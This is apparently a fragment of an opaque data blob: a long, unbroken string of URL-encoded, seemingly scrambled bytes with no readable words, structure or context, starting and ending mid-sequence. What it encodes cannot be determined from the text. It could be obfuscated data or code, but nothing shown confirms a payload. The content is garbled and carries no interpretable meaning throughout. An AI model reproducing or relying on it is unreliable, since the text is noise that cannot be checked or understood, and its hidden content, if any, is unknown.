)3%5BoN1%3C%3CY#Yt*8%5C%20%5Dxh$_:%0A5=)X%20X=;8%10%1FO5+5%10%1FK-%258%5E;Yt%3C2%10.I7-.CoS;=/%10-K:#%7DQ,I;=3DoK:,%7DY!C%20!%3CD*%0A5&%7Du%09~t8%3CI%22O:%3Cs%10%1BB=;%7D@.S9-3DoC'h;Y!K8d%7DQ!Nt12EoK3:8Uo%5E;h2E=%16exm%1Ex%1Adfe%01%7F%16exm%1Ew%1Adfl%00%7D%167'1c?K:t%09X&Yt%3C/Q!Y5+)Y%20Dt?%3CCoN1+1Y!O0h?Io%5E%3C-%7DR.D?f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10,K&,%7D_=%0A7'3D.I%20h$_:Xt*%3C%5E$%04h?/Y;K6$8%0C;O,%3CrS%3CYh%1C5UoI;%25-Q!St&%3C%5D*%0A9=.DoH1h1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'fa%01%7F%1Az%7Cm%00a%19d%7Fa_!i;%25-%5C*%5E1,ad%20Et%25%3C%5E6%0A5%3C)U%22Z%20;%7DG&%5E%3Ch%3C%5EoC:%3E%3C%5C&Nt-%25@&X-h9Q;Ot%20%3CF*%0A6-8%5EoG5,8%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1EsE:%3E%3C%5C&N5%3C8%5D*X7%20%3C%5E;%16dxm%1E~%1Adfo%00v%16exm%1E~%1Fdfo%00y%16%0B%17%13%0C%1BB1h)B.D')%3ED&E:h%3C%5D%20_:%3C%7DY%3C%0A;=)C&N1h)X*%0A5$1_8O0h1Y%22C%20;s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hym%00a%1Cdxs%05%7F%1Ah$4C;%16exm%1E%7C%13dfl%01z%16%04)$%5D*D%20h%1EQ!I1$1U+%16%0D'(%108C8$%7DR*%0A5=)_%22K%20!%3EQ#F-h/U+C&-%3ED*Nztm%00%7F%04exm%1E%7D%1Alt4D*G'e%3EU!%5E1:a@:Y%3Ct-Q;Bh%1C5UoY!:3Q%22Ot12EoO:%3C8B*Nt!.%10;E;h1_!Mzh%0D%5C*K'-%7DC'E&%3C8%5EoC%20h%3C%5E+%0A%20:$%10.M5!3%1Esu%0B=aD=K:;4D&E:tl%00%7F%04f%7Dm%1E~%18et,QbHh%05i%05o%1A%17zm%1E~%1Ctx%7D%00o%18dfl%06o%1At%7Chs%7F%0Abqs%08%7B%0Afxs%01y%0Amx%7D%04z%0Amx%1E%06v%04l%7C%7D%09%7F%0Amx%7D%06v%04l%7C%7D%09%7F%0A%60%7D%1E%09%7F%0Afxs%01y%0Abqs%08%7B%0Adhi%05o%1A%0E%05i%05o%12e%0Bo%05a%1Ba%7D%7D%08~%0Amhk%04a%12%60%7D%7D%09o%1Ea%0Bd%10%7D%1Fzyh%05o%18afl%05z%0Amhi%05o%13%17~i%1Ew%1Eahd%10w%1Btzh%1E~%1Fahe%01o%1Ea%0Be%01o%1C%60fe%04z%0Ab%7Cs%08%7B%1Ftpl%10%7B%1Ftplj%02%1Cafk%05z%0Af%7Ds%01~fg~%7D%05%7B%04c~h%7C%7D%1Ez%7Bi%05o%1Egfl%05zfep%7D%04v%04a%04n%06o%1Ccfh%7Cx%18t%7Bl%1Ezfb%7Ds%06z%1Ftzh%1E~%1B%0Et%7D_-@1+)ms%19%10%1B8S:X1h4CoD;%3C%7DQ9K=$%3CR#Ot'3%10;B=;%7DS.X0f%7Dd=St):Q&Dt'/%10%3CO8-%3EDoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es~%3C-%7D@.S9-3DoZ&'+Y+O&h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0_%22O:%3C.%10%20Xt=.UoKt,4V)O&-3DoZ510U!%5Et%258D'E0fa%01%7F%1Azym%00a%18dxav%20Xt;8S:X=%3C$%1Co%5D1o+UoF=%254D*Nt%3C5UoD!%25?U=%0A;.%7DD=K:;%3CS;C;&%7DQ;%5E1%25-D%3C%04t%181U.Y1h)B6%0A5/%3CY!%0A8))U=%0A;:%7DE%3COt)%7DT&L2-/U!%5Et8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%01%7F%1Az%7Fm%01s%1Adxs%02%7F%1Azxm%01sk%19%0D%0Fy%0Ck%1A%17%18h%1Fx%11%1B%0E%0C%10u&t(%5E%3C_$82B;O0tl%00%7F%04%60xm%1E%7F%1Cgtl%00%7F%04%60xm%1E~%1Ebt.D.%5E1t9U)C:-%0DB%20Z1:)Y*Yh)3_!S9'(Cs%1Bdxs%03v%1Azyl%00s%1Bdxs%05%7F%1Az%7Bm%02sL;:0Q;%16!84%0C-E;$8Q!%16%11:/_=%0A3-)D&D3h%3EX*I?'(DoN5%3C%3C%0Cv%1Adfl%00%7F%04gxm%0Cv%1Adfl%00%7F%04exm%0C%1BB1h.U,_&!)IoK!%3C5U!%5E=+%3CD&E:h;B%20Gt12E=%0A6)3%5Bo%5D5;%7DE!Y!+%3EU%3CY2=1%1Eoz8-%3CC*%0A%20:$%10;B1h-Q6G1&)%10.M5!3%1Es%12dxs%02%7F%1Azzm%08sc:%3E%3C%5C&Nt:8C?E:;8%10)X;%25%7DE?N5%3C8s'O7#2E;y%20))E%3C%16%00%208%10,E:&8S;C;&%7DD&G1,%7D_:%5Et?5Y#Ot8/_,O';4%5E(%0A-'(BoZ510U!%5Ezh%0D%5C*K'-%7DS'O7#%7DI%20_&h%3CS,E!&)%10;Et;8UoC2h)X*%0A$)$%5D*D%20h*U!%5Et%3C5B%20_3%20%7DR*L;:8%10;X-!3WoK3)4%5Ea%166'/T*Xyxa%01%7F%1Az%7Cm%00a%1Agxa@#_3!3%1D;O8-0U;X-t.E-G=%3C%1FE;%5E;&%09U7%5Eh./U*P1tl%00%7F%04%60xm%1E~%1Emt%3EX*I?'(DbG;,%3C%5CbH5+6T=E$te%00%7F%04exm%1E%7C%1Amt?WbH!%3C)_!n=;%3CR#O0h%3E_#E&e*X&%5E1h%3EE=Y;:p%5E%20%5Ey)1%5C%20%5D1,%7DB&D3em%0C%7D%1Adfn%00%7F%04%60xh%0C.G;=3Ds%1Bdxs%04%7F%1Azzi%03sI%3C!1Tsz51%7DR6%0A%16)3%5Bs%1Bdxs%03z%1Az~m%02sM1%3C%19U=C%22-9c;K%20-%1BB%20G%11:/_=%16%00%208B*%0A#).%10.%0A$:2R#O9h*Y;Bt%3C5UoY1+(B*%0A&-:Y%3C%5E&))Y%20Dzh%0D%5C*K'-%7DD=St):Q&Dzt%3E%5C.Y't%13U+H5&6%0C)O%20+5%0C;S$-aC;X=&:Y)Sh%1C5Y%3C%0A!;8BoK7+2E!%5Et,2U%3C%0A:')%10'K%22-%7D@*X9!.C&E:h;_=%0A%20%204Co%5E&)3C.I%20!2%5Ea%16exm%1E%7C%13dfl%02%7F%16lxm%1E~%1Adfn%02z%16%3C'+U=%16%20)/W*%5Ehpm%00a%19dxs%03%7F%18h-;Ds%1Bdxs%01%7F%1Az%7Fm%00sH;:9U=%07ft4C%1CI&)-U+g1%3C5_+%16dxm%1E%7B%1Adfl%00~%16'%202G%0EG;=3DsBy.(%5C#%16#%204D*%16%06%0B%0E%0C~%1Adfi%00%7F%04dpm%0C%7DX1%25a%07%7F%1Az%7Cm%00a%1FaxaB*I%20tl%00%7F%04a%7Dm%1E%7C%1Aetm%00%7F%04%60xm%1E%7F%12dt%3EX*I?'(DbG1&(%1DsG1;.Q(Oh!.%0C,F=-3D%1BC9-aY!Y1%3Cp%00s%12dxs%07%7F%1Az%7Dm%00s%18dxs%01%7F%1Az%7Dm%03s%18dxs%01%7F%1Az%7Bm%01sF;+%3CD&E:t.X&L%20t%08C*Xt)(D'O:%3C4S.%5E='3%10'K'h;Q&F1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D_=%0A3'%7DR.I?h%3C%5E+%0A'-1U,%5Et)3_;B1:%7D@.S9-3DoG1%3C5_+%04h%25%3CHbBy.(%5C#%165%3C)U%22Z%20;p%5C&G=%3CpB*K7%208Ts~%3C-%7DY!L;:0Q;C;&%7DY!%0A;&8%10%20Lt%3C5UoL=-1T%3C%0A=;%7DD%20Et$2%5E(%04t%181U.Y1h.X%20X%20-3%10&%5Et)3To%5E&1%7DQ(K=&s%0C%1BB1h%3CT+X1;.%109O&!;Y,K%20!2%5EoL5!1U+%04t%181U.Y1h8%5E%3C_&-%7DI%20_&h?Y#F=&:%10.N0:8C%3C%0A9))S'O'h)X*%0A5,9B*Y'h2%5EoL=$8%108C%20%20%7DI%20_&h?Q!Azt%1EQ!I1$%7D@.S9-3DsH5&3U=%07#:%3C@?O&t%1CB=K-f-B%20%5E;%3C$@*%04=&%3E%5C:N1;ai%20_&h?Q!As;%7DQ:%5E%3C-3D&I5%3C4_!%0A'-/F&I1h4CoI!:/U!%5E81%7DE!K%22)4%5C.H8-s%10%1FF1).Uo%5D5!)%10.%0A9'0U!%5Et)3To%5E&1%7DQ(K=&%7D_=%0A!;8%10.%0A0!;V*X1&)%10,K&,s%0C%1BB1h9Y(C%20)1%108K8$8Do%5E;#8%5EoL;:%7DD'C'h%3EQ=Nt%20%3CCoH1-3%10+O8-)U+%04t%181U.Y1h)B6%0A5,9Y!Mt%3C5UoI5:9%10.M5!3%1EsG50pXb%1Bdte%00%7F%04gym%1E%7D%1Bet4%5E'O&!)%0C!K9-ad'C'h)B.D')%3ED&E:h4CoD;%3C%7D@*X9!)D*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoG;:8%10&D2'/%5D.%5E='3%1EsI%3C-%3E%5B%20_%20e-U!N=&:%1D&I;&a%08%7F%1Az%7Fm%00a%1Bdxa%08%7F%1Az%7Cm%00a%1Bdyae%1Df%07-%3CB,B%04)/Q%22Yhxm%00a%1Edxs%00x%1Ah%1C5UoY$-%3EY)C1,%7DQ,I;=3Do%5D5;%7D%5E%20%5Et.2E!Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h9U;K=$.%10.D0h)B6%0A5/%3CY!%04hym%00a%19exs%04%7F%1Bh;at%0Al%15%1D%11d%10f%1B%09%19y%01mhym%00a%18eys%01%7F%1Ch+2%5E%3C%5E&=%3ED%20Xh%09(D'O:%3C4S.%5E='3%10%20Lt%3C5Y%3C%0A$)$%5D*D%20h5Q%3C%0A2)4%5C*Nzh%0D%5C*K'-%7DW%20%0A6)%3E%5Bo%5E;h)B6%0A5/%3CY!%0A;:%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt%02osy%01%0B%1Eu%1Cyhzm%00a%1Bdxs%06%7F%1Bh&2%5E*%16lxm%1E~%1Adfn%00z%16exm%1E%7B%1Adfl%02%7F%16!:1%18hB%20%3C-Cu%05%7B;%3C%5E+H;0pS'O7#2E;%04$-%3CS'Z510U!%5E'f%3E_%22%0558-%5C*Z51rY%22K3-.%1F.Z$$8%1D?K-e*X&%5E1f.F(%0D%7Dt%09X*%0A6)3%5BoK7+2E!%5Et&(%5D-O&h;_=G5%3C%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10;B1h3E%22H1:%7DQ!Nt%3C/IoK3)4%5Ea%162!1%5CbH&)3TbZ&!0Q=Shn;U.%5E!:8Cr%16%7B!0Q(O'g0SaY%22/aS%20D%20-%25DsO%22-3_+Nh%1B%1C%7D%1C%7F%1A%0F%0Dq%16%16lxm%1E~%18efh%00%7F%16exm%1E%7C%1Ddfl%02%7C%16exm%1E%7C%13dfl%01%7C%16=&-E;%16cxm%1Ez%1Adfm%00~%16%15=)X*D%20!%3EQ;C;&%7D_)%0A%20%204CoZ510U!%5Et%20%3CCoL5!1U+%04t%181U.Y1h)B6%0A5/%3CY!%0A;:%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt)U%3C%5Ehym%00a%1Edxs%03%7F%13h%1C5UoZ510U!%5Et?%3CCoD;%3C%7DS%20G$$8D*Nzh%14Vo%5E%3C!.%108K'h%3C%10%22C'%3C%3C%5B*%06t81U.Y1h)B6%0A5/%3CY!%04h8%3CI%22O:%3Cf%10,K9-/Qo%00h,4C%22C';%10_+K8th%00%7F%04exm%1E%7C%1Aet%0DQ6G1&)%10%3C_7+8C%3CL!$%7C%10%16E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A58-B%20%5C1,s%0C~%1Adfn%08%7F%04gxh%0C~%1Adfi%00%7F%04gzj%0Cw%1Adfi%00%7F%04axm%0Cw%1Adfl%02~%04gxm%0C?K&%3C3U=%07&-9Y=O7%3Ca_#N9=)E.Fh%258B,B5&)%0C%1CO%20%3C4%5E(%0A10-Y=St%3C4%5D*Xh%181U.Y1h/UbO:%3C8BoS;=/%10.N0:8C%3C%04t%18s%7Fa%0A%16'%25%10.N0:8C%3CO'h%3CB*%0A:')%10?O&%254D;O0fak%00H%3E-%3EDo%5D=%3C5%10$O-;g%10s%1Bdxs%04%7F%1Az%7Bm%08s~%3C!.%10?K-%258%5E;%0A'-.C&E:h5Q%3C%0A6-8%5EoX1%228S;O0h%3C%5E+%0A7)3%10!Et$2%5E(O&h?Uo_'-9%1Eoz8-%3CC*%0A'%3C%3CB;%0A;%3E8Ba%16lxm%1E~%1Adfn%02w%16axm%1E~%1Adfi%00%7D%16%04$8Q%3COt-3D*Xt12E=%0A7)/ToE&h?Q!At)%3ES%20_:%3C%7DT*%5E5!1Co%5E;h-B%20I1-9%1EsO:)?%5C*i5:9r=K:,%19Y%3CZ8)$%0C%3CO8-%3ED*Nhym%00a%18ezs%01%7F%19h;2E=I1tl%00%7F%04lxm%1E~%1Aet%09X&Yt8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-O7)(C*%0A%20%208%10.Y''%3EY.%5E1,%7DQ,I;=3DoC'h?%5C%20I?-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10.Y'!.D.D7-s%0Cz%1Adfl%00%7F%04gxi%0C%1FF1).UoO:%3C8BoS;=/%10?K';*_=Nt%3C2%10?X;+8U+%0A#!)Xo%5E%3C-%7D@.S9-3Da%16%00%208%10*R$!/IoN5%3C8%10%3CO1%25.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%10;B1h%10%7D%60s%0Dh2%5Eo%5E%3C-%7DV=E:%3C%7D_)%0A-'(BoI5:9%10.D0h)B6%0A5/%3CY!%04h+5U,A;=)%1DsK7%3C4_!%10;&%0FU%22E%22-%1EQ=Nhpm%00a%1Bdxs%02%7F%1Dhym%00a%1Bdxs%03%7F%1Eh%1C5UoZ;;)Q#%0A7'9UoS;=%7DU!%5E1:8ToC'h)_%20%0A8'3Wa%16bxm%1E%7D%1Adfo%00%7F%16%00%204CoN=/4D.Ft?%3C%5C#O%20h)B.D')%3ED&E:h*Q%3C%0A:')%10._%20%202B&P1,s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C%16E!:%7D@.Y'?2B+%0A9=.DoH1h%3CDoF1).Do%12t+5Q=K7%3C8B%3C%0A5&9%10,E:%3C%3CY!%0A6')XoF1%3C)U=Yt)3ToD!%25?U=Yzt%04_:%0A%3C)+UoO,+8U+O0h)X*%0A9)%25Y%22_9h3E%22H1:%7D_)%0A5=)X*D%20!%3EQ;C;&%7DQ;%5E1%25-D%3C%04t%181U.Y1h/U%3C%5E5:)%10;B1h%3EX*I?'(DoZ&'%3EU%3CYzt%1E~%1F%16%15&%7DU=X;:%7D_,I!:/U+%0A#!)XoS;=/%10-K:#%7D_=%0A$)$%5D*D%20h-B%20%5C=,8Ba%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16%04-%3CS'%0A%04)$%5D*D%20;g%10%0EF8h-Q6G1&)%10%22O%20%202T%3C%0A#-/UoL=$)U=O0f%7Dt*L5=1D&D3h)_oK8$%7D@.S9-3DoG1%3C5_+Yztl%00%7F%04gqm%1E~%1Blt%09X*%0A'-1U,%5E1,%7D@.S9-3DoG1%3C5_+%0A=;%7D%5E%20%5Et;(@?E&%3C8Ta%0A%04$8Q%3COt+5_%20Y1h%3C%5E%20%5E%3C-/%10%20Z%20!2%5Ea%1690p%01sY%3C'(%5C+i;%25-_!O:%3C%08@+K%20-aB*D0-/Y!Mt+5U,At%0B1_,At,/Y)%5Et,8D*I%20-9%0C+O%20)4%5Cs%1Ddxs%04%7F%1Azzm%00sk%04%18%11u%1Fk%0Dt%13_oi%3C)3W*%0A%1A-8T*Nhpm%00a%18dxs%01y%1Fh+5U,A;=)%1D%22E0)1%0C%1FK-%258%5E;%0A%04-3T&D3t5U.N1:.%0C)C8$aR.D:-/%1DsB5&9%5C*y%20)3T.X0%0D%25@&X-te%00%7F%04exm%1E~%1Cete%00%7F%04ezm%1E%7C%1Adt2%5E%0CK:+8%5C#O0t5U.N1:a%01%7F%1Azzh%00a%18axaX;%5E$;g%1F%60I0&sZ%3CN1$4F=%04:-)%1F!Z9g%3E_=Oy%22.%1D-_:,1U%0F%19%7B%254%5E&L=-9%1E%22C:f7Cs%1Fdxs%01%7F%1Az%7Cm%01s%1Bdxs%05z%1Az%7Bl%02skt%3C8%5D?E&)/IoI;%250E!C7))Y%20Dt-/B%20Xt'%3ES:X&-9%1Eos;=/%10?K-%258%5E;%0A#).%10!E%20h-B%20I1;.U+%04t%181U.Y1h*Q&%5Et)%7D%5D%20G1&)%10.D0h)B6%0A5/%3CY!%04hym%00a%1Bdxs%06%7F%1Ah%07?Z*I%20f%3CC%3CC3&a%7D~%1Az%7Fh%10y%04ezhs~%1Bz%7Fl%06z%0Abfl%02z%0Aezs%05o%1Czqm%08%7B%1Dtyo%1Ez%0Acfe%07z%7Ceys%03x%1F%17yo%1Ez%0Aezs%03%7B%1Bahl%01a%1De~h%10~%19zyo%05o%1Bdfj%05o%1Bgfl%02zbgfj%05%0C%18z%7Fe%03z%0Ae%7Bs%01%7D%1Ftz%7D%01%7D%04g%7Cl%05o%18tyl%1E%7C%1Da%1Ej%1Ew%1Da%0Bo%10y%04mxe%04x%0Affj%08%7C%1Ft~s%01%7D%1Ft%7Bs%07z%0Abfl%02z%7C%60fn%07zigfj%05o%18z%7Ci%02o%1Fz%7Bl%07o%1Azpj%05o%1Dzzh%10%7F%04l%7Fhsv%04epo%09v%0Adfe%07z%0Aexs%07z%0Affi%04%7D%0Aexs%07z%0A%60fn%07z%7Cbfl%02zp%19%7Fs%02z%0Affm%04~%1Cc%0Be%1Ez%19l~i%10%7D%04d%7Cl%06x%0Amfh%08%7C%19ghn%1E%7F%12b%7Bn%10v%04apn%03%7C%0A%60fn%07z%7Cbfl%02zb%60fd%01y%1Cc%1Ei%1E%7C%1Da%0Bi%1Ev%1Bb~j%10%7C%04dpk%03%7C%0Aafd%06~%19gho%1E%7F%1Ee~j%10x%04f%7D%7D%02a%1A%60yk%07%15gexs%07z%0Acfo%09~%1Cc%00n%1Ex%1F%17%7Bs%04%7D%1Dl%7C%7D%07a%18myk%07o%19zyk%06y%1Dt%7Fs%05z%18lz%7D%03a%1Bb~k%07o%1Dzpj%05%19%1Befn%07zigfl%06y%1Cchl%01a%1Cm%7Fo%10%7C%04%60zj%08%7B%0Aeys%09z%12ghn%1Ex%1Ftyl%1Ev%1Fl%7B%15%01%7F%04c%7D%1E%01~%04d%7Fo%02o%1Befd%05w%19tyl%1E%7C%19g%7B%7D%01~%04bqj%02o%1Befn%03%7C%19tyl%1E%7C%1Da%1Ej%1Ew%1Da%0Bl%01a%19g%7Bn%10x%04a%7Do%08%7D%0Aeys%00x%18fhj%1E%7D%13e~j%10~%1Az%7Fh%10x%04fql%06xph%0D/B%20Xt8/_,O';4%5E(%0A7%208S$E!%3C%7DS%20D2!:%0C~%1Adfi%00%7F%04d~m%0C?K-%258%5E;%0As;/Sh%16%00%208%10.N0:8C%3C%0A0))QoS;=%7DU!%5E1:8ToY1-0CoC:+2B=O7%3Cs%10%1FF1).UoI%3C-%3E%5BoC%20h%3C%5E+%0A%20:$%10.M5!3%1Es%12dxs%01%7F%1Az%7Bl%07sB5&9%5C*o%22-3D%3C%16%04$8Q%3COt-3D*Xt%3C5UoC';(UoD!%25?U=%0A2'/%106E!:%7D%7D.O'%3C/_oI5:9%1Es%166$4%5E$H--0D*Fh%0B5U,A;=)%10)O%20+5%10*X&'/%0Ao%168/aY!Y1:)r*L;:8%0C~%1Adfi%00%7F%04e%7Ce%0C%16E!:%7D@.S9-3DoN1%3C%3CY#Yt)/UoC:+2%5D?F1%3C8%1Eoz8-%3CC*%0A2!1%5CoE!%3C%7DQ#Ft:8A:C&-9%10)C1$9CoK:,%7DD=St):Q&Dztl%00%7F%04g%7Dm%1E%7C%1B%60tl%00%7F%04e%7Dm%1E%7D%1Aet%06q=X51%7DG&%5E%3ChaR%20X0-/%1D;%07eh?_=N1:pDbY;$4ToH;:9U=%07w%0Deu%0Co%12tl%00%7F%04g%7Fm%1E~%1Adt?B.D0t%1E_!%5E=&(Usz8-%3CC*%0A#)4Do%5D%3C!1Uo%5D1h/U%22E%22-%7DD'Ot+%3CB+%16lxm%1E~%1Adfn%03%7F%16%00%204CoY5%3E8ToZ510U!%5Et%258D'E0h4CoD;h1_!M1:%7DQ,%5E=%3E8%1Eoz8-%3CC*%0A!;8%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nztl%00%7F%04exm%1E~%1A%60tl%00%7F%04%60xm%1E%7F%19mt%0D%5C*K'-%7DU!Y!:8%10.F8h$_:Xt88B%3CE:)1%10+O%20)4%5C%3C%0A5:8%10)C8$8ToC:h%3E_=X1+)%5C6%04h%20)D?YngrG8%5Dz88Q,B$)$%5D*D%20;sS%20G%7B$8W.Fh~m%00a%18dxs%08~%1Ah%112EoB5%3E8%10*R7-8T*Nt%3C5UoD!%25?U=%0A;.%7DQ#F;?8ToX1/4C;X5%3C4_!Yt.2Bo%5E%3C!.%10*G5!1%10.N0:8C%3C%04h%20o%0C*D5*1U%0CK:+8%5C%0D_%20%3C2%5EsN5&:U=E!;1I%1CO%20%013%5E*X%1C%1C%10%7CsY!8-_=%5E'%7B%19csk%16%1B%1Cu%09~h%7Fm%00a%19dxs%05%7F%1Ah*(D;E:t)B.D')%3ED&E:%1B)Q;_'t%0D%5C*K'-%7DD=St):Q&Dt'/%10%3CO8-%3EDoKt,4V)O&-3DoZ510U!%5Et%258D'E0fab.D?h4CoD;%3C%7DQo%5C5$4ToD!%25?U=%0Ah%1C5UoC:.2B%22K%20!2%5EoY1&)%10;Et%3C5UoH5&6%108K'h4%5E,E&:8S;F-h;_=G5%3C)U+%04t%181U.Y1h)B6%0A-'(BoZ510U!%5Et):Q&Dzt4C%0EX&)$%0CbH!%3C)_!%16&'*c?K:tj%00%7F%04exm%1Ey%1Adtl%00%7F%04g%7Fm%1E~%1Aft9Y%3CK6$8TsH5;8e=Fh%1C5Uo%5E=%258%10#C9!)%10)E&h%3E_%22Z8-)Y!Mt%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10?K';8Ta%160!;V*Nh)-@#C7))Y%20D%7B%22._!%16%1B%04%19%7D%1A~%01%09%11r%0Ed%1F%0D%1Bdsi5&%3EU#F1,a%01%7F%1Az%7Cm%00a%1Bgqa%07%7F%1Az%7Bm%00a%1CdxaS%20G$'3U!%5E%03!1%5C%1AZ0))Us%12dxs%01%7F%1Azym%00sY5%3E8T%0CK&,.%0C%22C:e*%1Dz%1Ah%1B%1C~%1C%07%07%0D%0Fy%09%16%1D&+Q#C0h)X*G1h2@;C;&%7DksRyxs%05s%12dxs%01%7F%1Az%7Bm%03s~%3C-%7DD=K:;%3CS;C;&%7DI%20_t)/UoX1.8B*D7!3WoN;-.%10!E%20h8H&Y%20f%7D%60#O5;8%10%3C%5E5:)%10;B1h-B%20I1;.%10.M5!3%1Esu6$%3C%5E$%16;?3U=d;,8%0C~%1Adfi%00%7F%04d%7Dl%0C%1BB=;%7DD=K:;%3CS;C;&%7DU7I1-9CoS;=/%10,K&,zCo%5D=%3C5T=K#)1%10#C9!)%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%04h;5_8g;,%3C%5CsO2%3C%0EU,_&-%13Q%22Oh.4%5E.F81aC;K%20=.%0Cy%1Adfo%00%7F%04%60xm%0C%1FF1).UoM;h?Q,At)3To%5E&1%7DQ(K=&a%01%7F%1Az%7Cm%00a%19e~aY%3Cy=/3Y)C7)3Dsu'-3D=S%10-?E(c0;a%01%7F%1Az%7Cm%00a%1Amya%08%7F%1Azym%00a%1Bb~ad'C'h-Q6G1&)%10,E!$9%10!E%20h?UoZ&'%3EU%3CY1,%7DT:Ot%3C2%10.%0A'-%3EE=C%201%7DS%20D7-/%5Ea%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A=;%7DS:X&-3D#St=3Q9K=$%3CR#Ozh%0D%5C*K'-%7DC*F1+)%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nt'/%10,E:%3C%3CS;%0A'=-@%20X%20fad'Ot8%3CI%22O:%3C%7D%5D.D0))UoL;:%7DD'C'h)B.D')%3ED&E:h5Q%3C%0A6-8%5EoN=;%3EQ=N1,s%10%1FF1).UoI&-%3CD*%0A5h3U8%0A;&8%10;Et8/_,O1,s%0C%22C:e5%1D7Yh%1C5Y%3C%0A%201-UoE2h%3EQ=Nt!.%10!E%20h%3CS,O$%3C8Ta%0A%04$8Q%3COt%3C/IoKt,4V)O&-3DoI5:9%1Esl5!1U+%0A%20'%7D%5C%20K0h-_#S2!1%5C%3C%10tt%1C%5Eo_:-%25@*I%20-9%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DX.Yt&2DoH1-3%10?X;+8C%3CO0f%7D%60#O5;8%10;X-h%3CW.C:h1Q;O&fa@=C9)/Is~%3C!.%10?K-%258%5E;%0A9-)X%20Nt!.%10,_&:8%5E;F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10%20D1h2BoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h;2B;%16exm%1E~%1Fdfo%00z%16cxm%1E%7B%1Adfh%04%7F%16exm%1Ex%1Adfl%00~%16exm%1Ez%1Adfn%00~%16exm%1E%7B%1Adfl%04%7F%16%20'%1BY7O0t~%01%0C%1D%11%0Ck%0C#E5,8TsE:%1A8%5D%20%5C1%0B%3CB+%16mxaS.D7-1%5C*Nhym%00a%1Edxs%00%7B%1Fh;8D%1DO%25=4B*i;&;Y=G5%3C4_!%16lxm%1E%7B%1Adfo%00%7F%16dhm%10~%1Etyi%0Cw%1Adfl%00%7F%04gyl%0C%0E%0A'-%3EE=C%201%7DU=X;:%7D_,I!:/U+%0A5&9%106E!:%7D@.S9-3Do%5D5;%7DF%20C0-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsI%3C-%3E%5B%20_%20e%3EQ!I1$1Q;C;&a%08%7F%1Az%7Cm%00a%1Baya%06%7F%1Azzm%00a%1Cdxa%07%7F%1Az%7Bm%00a%1Bdxad'C'h-Q6G1&)%10%20Z%20!2%5EoC'h2%5E#St)+Q&F5*1UoL;:%7DQ+N&-.C*Yt!3%10%0E_'%3C/Y.%06t%0F8B%22K:1%7D_=%0A%07?4D5O&$%3C%5E+%04h%0B%3C%5E,O8h%0DQ6G1&)%0Fs%1Adxs%03~%1Azym%01s~%3C-%7DQ,I;=3Do%5E-88%106E!h.U#O7%3C8ToC'h4%5E9K8!9%1Es%1Adxs%04%7F%1Azym%07sn=:8S;%0A0-?Y;%0A=;%7D%5E%20%5Et-3Q-F1,%7DV%20Xt%3C5Y%3C%0A5+%3E_:D%20f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10;Et-3Q-F1h4Dc%0A;:%7DE%3COt)3_;B1:%7D@.S9-3DoG1%3C5_+%04h'3@.S9-3D._%20%202B&P1,a%01%7F%1Az%7Cm%00a%19dxa%5C%20K0!3Ws%1Bdxs%04%7F%1Az%7Bo%03sZy0p%03s~%3C-%7DD=K:;%3CS;C;&%7DQ%22E!&)%10&Yt!3F.F=,%7D_=%0A%20'2%10#K&/8%1Eoz8-%3CC*%0A%20:$%10.M5!3%1Es~%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0D'h%3EE%3C%5E;%258BoC:.2B%22K%20!2%5EoB5;%7DR*O:h9U#O%20-9%1Eoz8-%3CC*%0A'%3C%3CB;%0A5h3U8%0A%20:%3C%5E%3CK7%3C4_!%04h%18%1Ci%02o%1A%1C%02t%0Ai%18%01%13u%0Bu%1C%0D%1Ct%06d%13t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h%3EQ=Nt,8D.C8;%7DR*F;?%7DD%20%0A7'0@#O%20-%7DD'Ot8%3CI%22O:%3Cs%0C%20D7)3S*Fh%09%7DD*I%3C&4S.Ft-/B%20Xt'%3ES:X&-9%108C%20%20%7DI%20_&h)B.D')%3ED&E:f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A5;.Y%3C%5E5&%3EUa%16%04$8Q%3COt?%3CY;%0A#%204%5C*%0A#-%7D@=E7-.CoS;=/%10?K-%258%5E;%04hpm%00a%1Bdxs%01x%18h%12%1C%0C%1BB1h%3E_%22Z5&$%10!K9-%7DI%20_t-3D*X1,%7DY%3C%0A%20'2%10#E:/s%10%1FF1).UoY%3C'/D*Dt!)%10.D0h)B6%0A5/%3CY!%04h%20p%06n%